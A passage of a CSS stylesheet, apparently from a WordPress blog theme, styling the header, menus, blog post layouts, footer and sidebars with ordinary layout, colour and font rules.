    margin-right: 10px;
}
/* 
* 3. Header & Header menu  
*/
header {
    background: #ffffff;
    background-repeat: no-repeat;
    background-position: top center;
}
.content-block .page-container,
.content-block .post-container {
    margin-top: 30px;
}
.content-block .page-container .col-md-9,
.content-block .page-container .col-md-12,
.content-block .post-container .col-md-9,
.content-block .post-container .col-md-12 {
    margin-bottom: 50px;
}
header + .content-block .post-container,
header + .content-block .page-container {
    margin-top: 0;
}
header .header-blog-info {
    margin-top: 10px;
    font-size: 12px;
}
header .container {
    padding: 0;
}
header .col-md-12 {
    display: table;
    height: 200px;
}
header .logo {
    font-size: 16px;
}
header .header-left {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    width: 25.3333%;
    padding-left: 15px;
}
header .header-center {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    width: 25.3333%;
}
header .header-right {
    display: table-cell;
    vertical-align: middle;
    text-align: right;
    width: 41.3333%;
    padding-right: 15px;
}
header .header-promo-content {
    display: inline;
}
header .header-promo-content img {
    max-width: 100%;
}
ul.header-nav {
    white-space: nowrap;
    display: inline;
    margin-bottom: 0;
    padding: 0;
}
ul.header-nav > li {
    display: inline-block;
    margin-left: 0;
    padding: 0;
}
ul.header-nav > li.float-sidebar-toggle {
    position: relative;
}
ul.header-nav > li.float-sidebar-toggle a {
    font-size: 14px;
    margin-top: 1px;
    cursor: pointer;
    color: #000000;
}
ul.header-nav > li.float-sidebar-toggle a:hover {
    opacity: 0.5;
}
header .header-logo-center .header-center {
    min-width: 0;
    text-align: center;
    width: 40%;
}
header .header-logo-center .header-left {
    width: 30%;
}
header .header-logo-center .header-right {
    width: 30%;
}
.header-info-text {
    padding-top: 12px;
    padding-bottom: 12px;
    margin-left: 5px;
    border-left: 1px solid #eeeeee;
    padding-left: 30px;
}
.search-bar-header {
    margin-top: -10px;
}
.search-bar-header #s {
    font-size: 16px;
    color: #000000;
    border: 0;
    background: none;
    padding: 12px 0;
    width: 300px;
    height: 42px;
    text-align: center;
    background: #ffffff;
    position: absolute;
    left: 50%;
    margin-left: -150px;
    display: none;
}
.search-bar-header .submit {
    padding: 8px;
    background: transparent url("img/search-btn.png") no-repeat center center;
    background-size: 15px;
    color: #000;
    width: 16px;
    text-indent: -9999px;
    opacity: 1;
    border: 0;
    box-shadow: none;
}
.search-bar-header .search-bar-header-close-btn {
    color: #000;
    cursor: pointer;
    font-size: 34px;
    height: 30px;
    position: absolute;
    right: 115px;
    text-align: center;
    top: 30px;
    width: 30px;
    z-index: 10000;
    font-family: Arial, serif;
    line-height: 30px;
    display: none;
}
.search-bar-header .search-bar-header-close-btn:hover {
    opacity: 0.5;
}
.search-bar-header .submit:hover {
    background: transparent url("img/search-btn.png") no-repeat center center;
    opacity: 0.5;
    border: 0;
}
@media (-webkit-min-device-pixel-ratio: 2) {
    .search-bar-header .submit {
        background-image: url("img/search-btn@2x.png");
        background-size: 16px 16px;
    }
}
/*
* 4. Main menu  
*/
.navbar {
    border-radius: 0;
    -webkit-border-radius: 0;
    border: none;
    margin: 0;
    line-height: 1.42857;
    position: static;
}
.navbar .nav > li {
    float: left;
}
.nav > li sup,
.nav > li sub {
    text-transform: none;
    font-weight: normal;
    font-size: 12px;
}
.navbar .nav > li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    font-style: normal;
    font-weight: normal;
    margin-left: 10px;
    margin-right: 0;
}
.navbar .nav li.menu-item-has-children.mobile-submenu-opened > a:after {
    content: "";
}
.navbar .nav > li {
    padding-top: 0px;
    padding-bottom: 0px;
    position: relative;
}
.navbar .nav > li > a {
    color: #000000;
    display: block;
    font-size: 10px;
    padding: 5px 5px;
    margin-left: 3px;
    margin-right: 3px;
    text-decoration: none;
    background: transparent;
    cursor: pointer;
    letter-spacing: 2px;
    border-bottom: 1px solid transparent;
    border-top: 1px solid transparent!important;
}
.navbar .nav li a > i.fa {
    margin-right: 10px;
    font-weight: normal;
}
.navbar .nav > li > a:hover {
    background: transparent;
    color: #9BA78A;
    border-bottom: 1px solid #9BA78A;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
    box-shadow: none;
}
.navbar-left-wrapper {
    float: left;
    width: 0px;
    height: 0px;
    border-right: 0px solid #D9D9D9;
    margin-top: 30px;
    margin-bottom: 30px;
    padding-top: 5px;
    padding-bottom: 5px;
    text-align: left;
    z-index: 10;
    position: relative;
}
.navbar-center-wrapper {
    float: left;
    width: 95%;
    margin-left: -0px;
    margin-right: -0px;
    border-top: 0px solid #D9D9D9;
    padding-top: 0;
    padding-bottom: 0;
}
.navbar-right-wrapper {
    float: left;
    width: 5%;
    height: 0px;
    border-left: 0px solid #D9D9D9;
    margin-top: 5px;
    margin-bottom: 5px;
    padding-top: 5px;
    padding-bottom: 5px;
    text-align: right;
}
.navbar {
    background: none;
    min-height: 0;
}
.navbar-collapse {
    padding: 0;
    max-height: inherit;
    clear: both;
}
.navbar .nav ul {
    list-style: none;
}
.navbar .navbar-toggle {
    background: transparent;
    cursor: pointer;
    color: #000000;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    padding: 14px 40px;
    text-transform: uppercase;
    letter-spacing: 2px;
    display: none;
    margin: 0 auto;
    float: none;
    width: 180px;
    position: absolute;
    left: 50%;
    margin-left: -75px;
    top: 20px;
}
.navbar .navbar-toggle:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    margin-left: 5px;
    font-weight: normal;
}
.navbar .navbar-toggle:hover {
    background: transparent;
}
.nav .sub-menu {
    display: none;
    position: absolute;
    margin: 0;
    text-align: left;
    z-index: 100000;
    padding: 0;
}
.nav > li .sub-menu {
    margin-top: 0;
    background: #9BA78A;
}
.nav > li > .sub-menu {
    margin-top: 30px;
}
.navbar .nav .sub-menu li {
    float: none;
    position: relative;
}
.nav .sub-menu li.menu-item > a {
    display: block;
    background: transparent;
    color: #ffffff;
    font-weight: normal;
    min-width: 190px;
    text-decoration: none;
    padding: 8px 20px;
    cursor: pointer;
    border: 1px solid rgba(255,255,255,0.2);
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    font-size: 11px;
}
.nav .sub-menu li.menu-item > a span {
    display: block;
    text-transform: none;
    font-weight: normal;
}
.nav .sub-menu li.menu-item:last-child > a {
    border-bottom: 1px solid rgba(255,255,255,0.2);
}
.nav .sub-menu li.menu-item > a:hover {
    text-decoration: none;
    color: #ffffff;
    background: rgba(255,255,255,0.3);
}
.nav .sub-menu li .sub-menu,
.nav .children li .children {
    top: 0;
    right: -99.5%;
}
.navbar .sub-menu li.menu-item-has-children > a:after {
    display: inline-block;
    font-family: "fontawesome";
    content: "";
    margin-left: 5px;
    font-weight: normal;
    font-style: normal;
    float: right;
}
.nav li:hover > .sub-menu {
    display: block;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border: none;
}
.mainmenu-belowheader {
    background: #ffffff;
    height: 40px;
    overflow: hidden;
}
.mainmenu-belowheader.fixed {
    top: -50px;
    position: fixed;
    width: 100%;
    z-index: 5000;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    padding-top: 0;
    padding-bottom: 0;
}
.mainmenu-belowheader.fixed .navbar-center-wrapper {
    border-top: none;
}
.mainmenu-belowheader.fixed .navbar-left-wrapper,
.mainmenu-belowheader.fixed .navbar-right-wrapper {
    margin-bottom: 15px;
    margin-top: 15px;
}
.mainmenu-belowheader.fixed .navbar .nav > li {
    padding-bottom: 15px;
    padding-top: 15px;
}
.mainmenu-belowheader.fixed .nav > li > .sub-menu {
    margin-top: 15px;
}
.mainmenu-belowheader .navbar {
    position: relative;
}
.mainmenu-belowheader .navbar .container {
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.mainmenu-belowheader .navbar {
    margin-left: 0;
    min-height: 0;
}
.mainmenu-belowheader .navbar .nav > li > a {
    text-align: center;
}
.mainmenu-belowheader .navbar .nav > li > a span {
    display: block;
    font-size: 12px;
    color: #8f9294;
    text-transform: none;
    font-weight: normal;
    margin-top: 5px;
    letter-spacing: 0;
}
.mainmenu-belowheader.menu-center .nav {
    display: table;
    /*margin: 0 auto;*/
    padding-left: 0px;
    padding-right: 0px;
}
.mainmenu-belowheader.mainmenu-uppercase .navbar .nav > li > a,
.mainmenu-belowheader.mainmenu-uppercase .nav .sub-menu li.menu-item > a {
    text-transform: uppercase;
}
.mainmenu-belowheader.mainmenu-italic .navbar .nav > li > a,
.mainmenu-belowheader.mainmenu-italic .nav .sub-menu li.menu-item > a {
    font-style: italic;
}
.mainmenu-belowheader.mainmenu-largefont .navbar .nav > li > a,
.mainmenu-belowheader.mainmenu-largefont .nav .sub-menu li.menu-item > a {
    font-size: 16px;
}
.mainmenu-belowheader.mainmenu-rightarrow .navbar .nav > li.menu-item-has-children > a:after {
    content: "";
}
.mainmenu-belowheader.mainmenu-noarrow .navbar .nav > li.menu-item-has-children > a:after {
    display: none;
}
.mainmenu-belowheader.mainmenu-noarrow .navbar .nav > li > a {
    height: 31px;
}
.social-icons-wrapper a {
    color: #838d8f;
    border: 1px solid #D9D9D9;
    border-radius: 16px;
    width: 32px;
    height: 32px;
    line-height: 30px;
    text-align: center;
    margin-right: 10px;
    display: inline-block;
}
.social-icons-wrapper a:hover {
    color: #9BA78A; 
    border-color: #9BA78A;
}
.social-icons-wrapper .fa {
    font-size: 14px;
}
/* 
* 5. Blog post 
*/
.post-content-wrapper {
    position: relative;
}
.post-container,
.page-container  {
    margin-top: 45px;
}
.blog-post {
    margin-bottom: 70px;
    clear: both;
}
.blog-post.blog-post-single {
    margin-bottom: 35px;
}
.blog-post-single .post-content-wrapper {
    width: 100%;
    float: none;
}
.blog-post.blog-post-vertical .blog-post-thumb {
    float: left;
    width: 55.4%;
    padding-right: 70px;
    margin-bottom: 0;
}
.blog-post.blog-post-vertical .post-content {
    float: left;
    width: 44.6%;
}
.col-md-12 .blog-post.blog-post-vertical .blog-post-thumb {
    width: 41.2%;
}
.col-md-12 .blog-post.blog-post-vertical .post-content {
    width: 58.8%;
}
.content-block.blog-post.blog-post-2-column-layout:not(:nth-child(1)) .post-info > div.post-author {
    display: none;
}
.content-block.blog-post.blog-post-2-column-layout:not(:nth-child(1)) .post-info > div.post-author + div {
    border-left: 0;
}
.content-block.blog-post.blog-post-2-column-layout:not(:nth-child(1)) .post-info > div {
    width: 50%;
}
.content-block.blog-post.blog-post-2-column-layout:not(:nth-child(1)) {
    padding-left: 15px;
    width: 50%;
    float: left;
    clear: none;
    background: none;
    box-shadow: none;
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0;
    border-bottom: 0;
}
.content-block.blog-post.blog-post-2-column-layout:nth-child(2n) {
    padding-left: 0;
    padding-right: 15px;
}
.content-block.blog-post.blog-post-2-column-layout:nth-child(2n+2) {
    clear: both;
}
.blog-post.blog-post-2-column-layout .blog-post-media.blog-post-media-video iframe,
.blog-post.blog-post-2-column-layout .blog-post-media.blog-post-media-audio iframe {
    height: 321px;
}
.blog-post.blog-post-2-column-layout:first-child .blog-post-media.blog-post-media-video iframe,
.blog-post.blog-post-2-column-layout:first-child .blog-post-media.blog-post-media-audio iframe {
    height: 660px;
}
.col-md-9 .blog-post.blog-post-2-column-layout .blog-post-media.blog-post-media-video iframe,
.col-md-9 .blog-post.blog-post-2-column-layout .blog-post-media.blog-post-media-audio iframe {
    height: 237px;
}
.col-md-9 .blog-post.blog-post-2-column-layout:first-child .blog-post-media.blog-post-media-video iframe,
.col-md-9 .blog-post.blog-post-2-column-layout:first-child .blog-post-media.blog-post-media-audio iframe {
    height: 491px;
}
.blog-post iframe { 
    width: 100%;
    margin-bottom: -8px;
}
.blog-post .blog-post-media.blog-post-media-video iframe {
    height: 660px;
}
.col-md-9 .blog-post .blog-post-media.blog-post-media-video iframe {
    height: 491px;
}
.blog-post > .post > .post-content-wrapper > .entry-content {
    margin-bottom: 30px;
}
.blog-post.blog-post-single .post-content {
    margin-left: 0;
}
.blog-post .entry-content p:last-child {
    margin-bottom: 0;
}
.blog-post .tags {
   display: inline-block;
   margin-top: 30px;
}
.blog-post .tags a {
    background: #eeeeee;
    color: #000000;
    padding: 0 10px;
    display: inline-block;
    text-decoration: none;
    margin-right: 5px;
    border-radius: 3px;
    margin-top: 2px;
    margin-bottom: 2px;
}
.blog-post .tags a:hover {
    color: #ffffff;
    background: #9BA78A;
}
.blog-post .post-content {
    background: transparent;
    padding: 0;
}
.blog-post .post-content img {
    max-width: 100%;
    height: auto;
}
.blog-post .entry-content h1,
.blog-post .entry-content h2,
.blog-post .entry-content h3,
.blog-post .entry-content h4,
.blog-post .entry-content h5,
.blog-post .entry-content h6,
.page .entry-content h1,
.page .entry-content h2,
.page .entry-content h3,
.page .entry-content h4,
.page .entry-content h5,
.page .entry-content h6,
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6 {
    margin-top: 30px;
}
.blog-post .entry-content h5,
.page .entry-content h5 {
    letter-spacing: 1px;
    font-size: 10px;
    text-transform: uppercase;
    font-weight: normal;
}
.blog-post .more-link {
    display: table;
    margin: 0 auto;
    margin-top: 40px;
    text-transform: uppercase;
    font-style: normal;
}
.blog-post .post-format:before {
    margin-top: 7px;
    text-align: center;
    color: #fff;
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 19px;
}
.blog-post .format-standard .post-format:before {
    content: "";
}
.blog-post .type-page .post-format:before {
    content: "";
}
.blog-post .format-aside .post-format:before {
    content: "";
}
.blog-post .format-image .post-format:before {
    content: "";
}
.blog-post .format-gallery .post-format:before {
    content: "";
}
.blog-post .format-quote .post-format:before {
    content: "";
}
.blog-post .format-video .post-format:before {
    content: "";
}
.blog-post .format-audio .post-format:before {
    content: "";
}
.blog-post .format-link .post-format:before {
    content: "";
}
.blog-post .format-status .post-format:before {
    content: "";
}
.blog-post .format-chat .post-format:before {
    content: "";
}
.blog-post .format-status .entry-content,
.blog-post .format-status .entry-summary {
    font-style: italic;
    font-size: 20px;
}
.blog-post .format-status .post-header-title {
    display: none;
}
.blog-post .format-link .post-header-title {
    display: none;
}
.blog-post .format-quote .post-header-title {
    display: none;
}
.blog-post .format-aside .post-header-title {
    display: none;
}
.blog-post .format-quote .entry-content {
    border:0;
    margin-left: 0;
    padding-left: 0;
    background: #eeeeee;
    padding-bottom: 25px;
    padding-top: 25px;
    padding-left: 90px;
    padding-right: 50px;
    font-size: 18px;
    line-height: 25px;
}
.blog-masonry-layout .blog-post .format-quote .entry-content {
    padding: 0;
    background: none;
    font-size: 20px;
    padding-left: 25px;
}
.blog-masonry-layout .blog-post .format-quote .entry-content:before {
    margin-left: -30px;
}
.blog-post .format-quote .entry-content:before {
    color: #9BA78A;
    content: '"';
    font-size: 60px;
    margin-left: -50px;
    margin-top: 13px;
    position: absolute;
}
.blog-post .format-link .entry-content,
.blog-post .format-link .entry-summary {
    font-style: italic;
    font-size: 20px;
}
.blog-post .post-categories {
    display: table;
    color: #9BA78A;
    text-align: center;
    margin: 0 auto;
    margin-bottom: 5px;
    text-transform: uppercase;
    position: relative;
    letter-spacing: 1px;
    font-size: 10px;
}
.blog-post .post-categories a {
    color: #9BA78A;
    text-decoration: none;
}
.blog-post .post-categories a:hover {
    color: #000000;
}
.blog-post .post-header-title {
    margin-top: 0;
    margin-bottom: 12px;
    font-size: 26px;
    text-align: center;
}
.blog-post .post-header-title sup {
    font-size: 20px;
    color: #9BA78A;
    margin-left: 10px;
}
.blog-post .post-header-title a {
    color: #000000;
    text-decoration: none;
}
.blog-post .post-header-title a:hover {
    color: #9BA78A;
}
.blog-post .post-info {
     border: 1px solid #d9d9d9;
    text-align: center;
    color: #8f9294;
    margin-top: 45px;
    font-size: 12px;
}
.blog-post .post-info > div {
    display: block;
    border-left: 1px solid #d9d9d9;
    width: 33.3333%;
    padding: 11px;
    float: left;
    color: #000000;
}
.blog-post .post-info > div:first-child:nth-last-child(1) {
    width: 100%;
}
.blog-post .post-info > div:first-child:nth-last-child(2) {
    width: 50%;
}
.blog-post .post-info > div:first-child:nth-last-child(3) {
    width: 33.3333%;
}
.blog-masonry-layout .blog-post .sticky.has-post-thumbnail .post-info > div {
    color: #ffffff;
}
.blog-post .post-info > div a {
    color: #000000;
}
.blog-post .post-info > div a:hover {
    color: #9BA78A;
}
.blog-post .post-info > div:first-child {
    border-left: 0;
}
.blog-post .post-info .edit-link {
    display: none;
}
.blog-post .post-info-date {
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 20px;   
}
.blog-post .post-info a {
    color: #8f9294;
    text-decoration: none;
}
.blog-post .post-info .edit-link a {
    background: #eee;
    padding: 3px 10px;
    border-radius: 3px;
}
.blog-post .post-info .edit-link a:hover {
    color: #000000;
}
.blog-post .blog-post-thumb {
    margin-bottom: 35px;
}
.blog-post .blog-post-thumb img {
    width: 100%;
    height: auto;
}
.blog-post:hover .blog-post-thumb img {
    opacity: 0.8;
}
.author-bio {
    margin-bottom: 35px;
    background: #ffffff;
}
.author-bio strong {
    color: #000000;
    font-size: 26px;
    display: block;
    font-weight: normal;
    margin-bottom: 20px;
}
.author-bio h5 {
    margin-top: 35px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 10px;
}
.author-bio .author-info {
    display: table;
}
.author-bio .author-description {
    padding-right: 35px;
    font-size: 14px;
    margin-bottom: 20px;
    color: #acacac;
}
.author-bio .author-social-icons {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-bottom: 25px;
}
.author-bio .author-social-icons li {
    display: inline-block;
}
.author-bio .author-social-icons li a {
    color: #000000;
    border: 1px solid #d9d9d9;
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 16px;
    margin-left: -1px;
    padding-top: 10px;
    display: block;
}
.author-bio .author-social-icons li:first-child a {
    margin-left: 0;
}
.author-bio .author-social-icons li a:hover {
    color: #9BA78A;
}
.author-bio .author-image {
    width: 160px;
    height: 160px;
    overflow: hidden;
    float: left;
    margin-right: 35px;
    margin-left: 35px;
    margin-top: 35px;
    margin-bottom: 35px;
}
.blog-post-related {
    margin-left: -15px;
    margin-right: -15px;
    margin-top: 30px;
}
.single-post .blog-post-related {
    margin-bottom: 30px;
}
.blog-post-related h5 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 45px;
}
.single-post .blog-post-related h5 {
    text-align: left;
    padding-left: 15px;
    padding-right: 15px;
}
.blog-post-related-item {
    float: left;
    width: 33.33333%;
    padding-right: 15px;
    padding-left: 15px;
}
.blog-post-related-item-details {
    padding: 20px;
    background-color: transparent !important;
    color: #ffffff;
    text-align: center;
}
.blog-post-related-item-details .post-categories {
    display: none;
}
.blog-post-related-item-details a {
    color: black !important;
}
.blog-post-related-item-details .blog-post-related-date {
    display: none;
}
.blog-post-related-item-details .blog-post-related-date {
    color: black !important;
}
.blog-post-related-item .blog-post-related-image img {
    max-width: 100%;
    height: auto;
}
.blog-post-related-item .blog-post-related-image {
    margin-bottom: 15px;
    display: block;
}
.blog-post-related-single .blog-post-related-item .blog-post-related-image {
    margin-bottom: 0;
}
.blog-post-related-single .blog-post-related-item:hover .blog-post-related-image {
    opacity: 0.8;
}
.blog-post-related .blog-post-related-title {
    text-decoration: none;
    font-size: 16px;
    margin: 0 auto;
    margin-bottom: 10px;
    display: table;
}
.blog-post-related-single .blog-post-related-title,
.blog-post-related-single .blog-post-related-title:hover {
    color: #ffffff;
}
.blog-post-related-single .post-categories,
.blog-post-related-single .post-categories a,
.blog-post-related-single .post-categories a:hover {
    color: #ffffff;
    text-decoration: none;
}
.blog-post-related-single .post-categories {
    letter-spacing: 1px;
    font-size: 10px;
    text-transform: uppercase;
    margin-bottom: 5px;
}
.blog-post-related-item .blog-post-related-date {
    color: #8f9294;
}
.blog-post-related-single .blog-post-related-date {
    color: #ffffff;
    text-transform: uppercase;
    font-size: 12px;
}
.blog-post.blog-post-list-layout + .blog-post-related.blog-post-related-loop {
    margin-top: 40px;
}
.blog-post-related.blog-post-related-loop .blog-post-related-separator {
    margin-left: 15px;
    margin-right: 15px;
}
.blog-post-related.blog-post-related-loop h5 {
    margin-bottom: 25px;
}
.blog-post-related.blog-post-related-loop .blog-post-related-item .blog-post-related-image {
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.blog-post-related.blog-post-related-loop .blog-post-related-item a {
    text-decoration: none;
    color: #ffffff;
    text-align: center;
    margin-bottom: 0;
    display: block;
}
.blog-post-related.blog-post-related-loop .blog-post-related-item .blog-post-related-date {
    text-transform: uppercase;
    font-size: 12px;
}
.blog-post-related.blog-post-related-loop .blog-post-related-item .blog-post-related-title,
.blog-post-related.blog-post-related-loop .blog-post-related-item .blog-post-related-date {
    color: #ffffff;
}
.blog-post-related.blog-post-related-loop .blog-post-related-item .blog-post-related-item-inside {
    padding: 40px 30px 10px;
    background: rgba(0, 0, 0, 0.5);
    min-height: 155px;
}
.blog-post-related.blog-post-related-loop .blog-post-related-item .blog-post-related-image.blog-post-related-no-image .blog-post-related-item-inside {
    background: #9BA78A;
}
.blog-post-related.blog-post-related-loop .blog-post-related-item:hover .blog-post-related-item-inside {
    display: block;
    background: #9BA78A;
}
.blog-post-bottom .blog-post-bottom-comments {
    margin-top: 15px;
    float: left;
}
.blog-post .sticky-post-badge {
    background: #9BA78A;
    position: absolute;
    padding: 5px 20px;
    color: #ffffff;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-size: 12px;
    right: 0;
}
.blog-post .sticky-post-badge.sticky-post-without-image {
    right: 0;
}
/* 
* 6. Post social share 
*/
.post-social {
    font-size: 14px;
    margin-bottom: 0;
    float: left;
}
.post-social-wrapper {
    display: table;
    margin: 0 auto;
}
.blog-post-bottom .post-social-wrapper {
    margin-top: 5px;
}
.post-social a {
    color: #000000;
    font-size: 16px;
    margin-right: 5px;
    margin-left: 5px;
    text-decoration: none;
    width: 16px;
    height: 16px;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
    padding-top: 0;
    line-height: 16px;
}
.post-social a:hover {
    color: #9BA78A;
}
/* 
* 7. Navigation for posts 
*/
.navigation-paging.navigation-post a {
    padding-top: 10px;
    padding-bottom: 10px;
    text-transform: uppercase;
    font-size: 12px;
    color: #9BA78A;
}
.navigation-paging.navigation-post a:hover {
    color: #ffffff;
}
.navigation-post a {
    background: #ffffff;
    color: #000000;
    padding: 40px 30px;
    text-align: left;
    display: block;
    margin-left: -15px;
    margin-right: -15px;
}
.navigation-post .nav-post-prev a {
    text-align: right;
    margin-right: 0;
}
.navigation-post .nav-post-next a {
    margin-left: 0;
}
.navigation-post a:hover {
    background: #9BA78A;
    color: #ffffff;
}
.navigation-post a,
.navigation-post a:hover {
    text-decoration: none;
}
.navigation-post .nav-post-name {
    font-size: 14px;
    color: #000000;
}
.navigation-post a:hover .nav-post-name {
    color: #ffffff;
}
.navigation-post .nav-post-title {
    text-transform: uppercase;
    font-size: 12px;
    color: #9BA78A;
}
.navigation-post a:hover .nav-post-title {
    color: #ffffff;
}
/*
* 8. Blog layouts
*/

/*
* 8.1. Masonry blog layout 
*/
.blog-masonry-layout {
    margin-left: -15px;
    margin-right: -15px;
}
.blog-masonry-layout .blog-post {
    padding-left: 15px;
    padding-right: 15px;
    width: 33.3333%;
    float: left;
    display: block;
}
.col-md-9 .blog-masonry-layout .blog-post {
    width: 50%;
}
.blog-masonry-layout .sticky:not(.sticky-post-without-image) .post-content-wrapper {
    background-position: center center;
    background-size: cover;
}
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-content {
    background: none;
    padding: 100px 50px 90px;
    background: rgba(0, 0, 0, 0.5);
}
.blog-masonry-layout .blog-post .post-info > div {
    border: 0;
}
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-content,
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-content .post-info,
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-content a:not(.more-link),
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) a.more-link:hover {
    color: #ffffff;
}
.blog-masonry-layout .blog-post.content-block .sticky:not(.sticky-post-without-image) .post-content .post-info {
    font-size: 12px;
}
.blog-posts-list.blog-masonry-layout .blog-post .sticky:not(.sticky-post-without-image) .post-info .edit-link a {
    background: #000000;
}
.blog-masonry-layout .blog-post.content-block {
    margin-bottom: 30px!important;
    border-bottom: 0!important;
    padding-bottom: 0;
}
.blog-masonry-layout .blog-post.content-block .post-content {
    padding: 30px 30px 40px;
    background: #ffffff;
}
.blog-masonry-layout .blog-post.content-block .blog-post-thumb {
    margin-bottom: 0;
}
.blog-masonry-layout .blog-post.content-block .blog-post-bottom {
    margin-top: 30px;
}
.blog-masonry-layout .blog-post.content-block .post-info {
    margin-bottom: 10px;
}
.blog-masonry-layout .blog-post.content-block .post-header-title {
    margin-bottom: 10px;
}
.blog-masonry-layout .blog-post .blog-post-media.blog-post-media-video iframe {
    height: 208px;
}
.blog-masonry-layout + .navigation-paging {
   
}
/*
* 8.2. List blog layout 
*/
.blog-post-list-layout.blog-post {
    display: table;
    width: 100%;
    padding-bottom: 0;
    border-bottom: 0;
    margin-bottom: 45px;
}
.blog-post-list-layout.blog-post .blog-post-thumb {
    width: 400px;
    height: 300px;
    display: table-cell;
    background-color: #eeeeee;
    background-position: center center;
    background-size: cover;
}
.blog-post-list-layout.blog-post .post-content {
    width: 100%;
    padding: 45px;
    background: #ffffff;
}
.blog-post-list-layout.blog-post .blog-post-thumb + .post-content {
    display: table-cell;
    vertical-align: top;
    width: 65%;
}
.blog-post-list-layout.blog-post .blog-post-bottom .blog-post-bottom-comments {
    float: right;
    margin-top: 8px;
}
.blog-post-list-layout.blog-post .blog-post-bottom .blog-post-bottom-comments a:before {
    content: "";
    font-family: "FontAwesome";
    display: inline-block;
    margin-right: 5px;
}
.blog-post-list-layout.blog-post .blog-post-bottom {
    margin-top: 20px;
}
.blog-post-list-layout.blog-post .post-info {
    margin-bottom: 20px;
}
.blog-post.blog-post-list-layout .blog-post-media.blog-post-media-video iframe,
.blog-post.blog-post-list-layout .blog-post-media.blog-post-media-audio iframe {
    height: 300px;
    margin-bottom: -10px;
}
.blog-post.blog-post-list-layout .blog-post-media.blog-post-media-gallery .owl-carousel {
    width: 400px;
}
.col-md-9 .blog-post.blog-post-list-layout .blog-post-media.blog-post-media-gallery .owl-carousel {
    width: 297px;
}
/* 
* 9. Additional footer 
*/
.container-fluid-footer {
    padding: 0;
    background: white;
}
.container-fluid-footer > .row {
    margin: 0;
}
.content-block + .container-fluid-footer {
    margin-top: 50px;
}
.footer-container {
    padding: 35px 0 5px;
    color: rgba(255, 255, 255, 0.5);
}
.footer-sidebar.sidebar .widgettitle,
.footer-sidebar-2.sidebar .widgettitle {
    color: #ffffff;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    background: none;
    border: none;
    margin: 0;
    margin-bottom: 14px;
    margin-top: 5px;
    padding: 0;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 2px;
    font-weight: normal;
    text-align: left;
}
.footer-sidebar.sidebar .widgettitle {
    color: #000000;
    margin-top: 0;
    margin-bottom: 20px;
}
.footer-sidebar.sidebar .widget,
.footer-sidebar-2.sidebar .widget {
    border: 0;
    padding: 0;
    padding-right: 10px;
}
.footer-sidebar.sidebar .widget ul > li,
.footer-sidebar-2.sidebar .widget ul > li {
    border-bottom: none;
    padding-top: 0;
    padding-bottom: 10px;
    text-transform: none;
    font-size: inherit;
}
.footer-sidebar.sidebar .widget ul > li.page_item_has_children > a,
.footer-sidebar-2.sidebar .widget ul > li.page_item_has_children > a {
    border-bottom: none;
    display: inline;
    padding-bottom: 0;
}
.footer-sidebar.sidebar .widget ul > li a,
.footer-sidebar-2.sidebar .widget ul > li a {
    font-weight: normal;
}
.footer-sidebar-2.sidebar .widget a {
    color: #ffffff;
    text-decoration: none;
}
.footer-sidebar-2.sidebar .widget a:hover {
    text-decoration: none;
    color: #9BA78A;
}
.footer-sidebar-2.sidebar .widget.widget_text i.fa {
    width: 20px;
}
.footer-container ul {
    list-style: none;
    padding: 0;
}
/* 
* 10. Footer 
*/
footer {
    padding: 20px 0;
    background-color: rgba(256, 256, 256, 0.1);
    color: #ffffff;
}
footer a {
    color: #ffffff;
    text-decoration: none;
}
footer a:hover {
    color: #9BA78A;
    text-decoration: none;
}
footer .container {
    padding-left: 0;
    padding-right: 0;
}
footer .container > .row {
    margin: 0;
}
footer .footer-menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
footer .footer-menu ul li {
    display: inline;
    margin-right: 20px;
}
footer .footer-menu ul li:last-child {
    margin-right: 0;
}
footer .copyright {
    text-align: right;
}
#top-link {
    display: block;
    color: #fff;
    bottom: -60px;
    position: fixed;
    right: 40px;
    width: 40px;
    height: 40px;
    z-index: 999;
    text-align: left;
    border-radius: 3px;
    background-color: #9BA78A;
}
#top-link:before {
    font-family: "FontAwesome";
    display: inline-block;
    content: "";
    font-size: 20px;
    margin-left: 13px;
    margin-top: 5px;
}
#top-link:hover {
    background-color: #8f9294;
}
/* 
* 11. Sidebars 
*/
.sidebar {
    margin-top: 40px;
}
.content-block .sidebar {
    margin-top: 0;
}
.sidebar ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.sidebar > ul > li {
    margin-bottom: 30px;
}
.sidebar .widget {
    border: 0px solid #d9d9d9;
    padding: 0px;
    overflow: hidden;
}
.sidebar .widgettitle {
    color: #000000;
    font-size: 18px;
    font-weight: normal;
    position: static;
    margin-bottom: 15px;
    margin-top: 0;
    display: block;
    text-align: center;
    border-bottom: 0px solid #d9d9d9;
    padding-top: 0;
    padding-bottom: 0px;
}
